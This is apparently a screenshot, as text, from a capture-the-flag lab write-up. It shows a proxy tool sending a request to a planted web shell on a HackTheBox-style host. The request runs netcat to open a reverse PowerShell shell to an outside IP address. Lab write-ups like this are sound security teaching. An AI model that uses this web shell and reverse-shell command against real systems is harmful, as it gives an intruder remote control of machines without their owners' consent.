 Send
Cancel
< ▾
> ▾
Request
Response
Pretty Raw Hex
\n
1 GET /webshell.php?cmd=nc.exe+10.10.14.4+1234+-e+powershell
HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11